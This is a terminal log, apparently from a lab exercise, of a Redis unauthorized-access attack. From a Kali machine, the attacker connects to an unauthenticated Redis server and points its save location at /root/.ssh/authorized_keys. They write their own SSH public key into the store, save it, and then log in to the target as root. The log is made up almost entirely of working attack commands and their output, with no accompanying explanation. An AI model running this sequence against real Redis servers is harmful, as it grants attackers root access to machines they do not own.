 ┌──(kali㉿kali)-[~/.ssh]
└─$ redis-cli -h 192.168.110.11
192.168.110.11:6379> config set dir /root/.ssh
OK
192.168.110.11:6379> config set dbfilename "authorized_keys"
OK
192.168.110.11:6379> set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDCPPJA3hSKce41FSFHhfdhSmrqZLojczJJw2/zMUEtzJ9ybzF1QT2cBPkinafTv0DICrEdi8twxNM9xoImNU9YlvUd7afl
1pnQLlOHigENTLd4omF4u/o+Z3Pv0c+LS9HLmOHrdmTNy6eg7a8L/EnVU0ZZR1Zp/LjjP13mkJd+49vmgTcqQoHOIomR7Wk11noOhM5Ojdg98U4W+0KdjfBtUTli6evI5eiMZETvHiHc1/Cv4xX/PdMino2KzYmCwGyRJ0
QfCQxJ4auTnB5ed5O4U0gTGMI7RrBRIvMC8Hyk5PFbqpU5lBWaWfnr3Yntn5YlH4pJlITGZd0QG4OIZhPmhjmXKruW53e1MwB74DwgiFPkMFhU/wdw/UH/NzMVqlCCoRYTBD6+ZGH4LUgDvM1Gogn2/k1AMaGFiLSAcHcK
fLghdOmghOAjgWLLqUEux6jR9TChGMwPT+1DRVeAjjwY/p7G+ivzMT6seSMZ/14yuavHARZ0foc7zVttgLm2NGc= kali@kali\n\n\n"
OK
192.168.110.11:6379> save
OK
192.168.110.11:6379> exit
┌──(kali㉿kali)-[~/.ssh]
└─$ ssh -i id_rsa root@192.168.110.11
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.19.0-40-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
29 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
3 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
Last login: Sun Apr 23 11:49:42 2023 from 192.168.110.10
root@takagi-VirtualBox:~#